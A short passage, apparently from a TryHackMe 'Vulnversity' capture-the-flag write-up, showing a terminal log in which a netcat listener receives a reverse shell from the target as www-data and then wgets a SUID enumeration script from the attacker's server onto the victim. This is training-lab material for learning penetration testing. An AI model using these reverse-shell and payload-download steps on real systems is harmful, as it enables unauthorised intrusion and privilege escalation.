 Forwar
┌──(kali㉿kali)-[~/tryhackme/vulnversity]
└─$ nc -lvnp 9999
listening on [any] 9999 ...
connect to [10.4.14.253] from (UNKNOWN) [10.10.137.222] 36416
Linux vulnuniversity 4.4.0-142-generic #168-Ubuntu SMP Wed Jan 16 21:00:45 UTC 2019 x86_64
x86_64 x86_64 GNU/Linux
 05:53:42 up  1:57,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ cd var/tmp
$ wget http://10.4.14.253:8000/suid3num.py
--2021-03-06 05:54:21--  http://10.4.14.253:8000/suid3num.py
Connecting to 10.4.14.253:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 232073 (227K) [text/plain]
Saving to: 'suid3num.py'
     0K .......... .......... .......... .......... .......... 22% 79.8K 2s
    50K .......... .......... .......... .......... .......... 44%  162K 1s
   100K .......... .......... .......... .......... .......... 66% 2.31M 0s
   150K .......... .......... .......... .......... .......... 88%  173K 0s
   200K .......... .......... ......                          100% 2.33M=1.3s
2021-03-06 05:54:23 (180 KB/s) - 'suid3num.py' saved [232073/232073]
$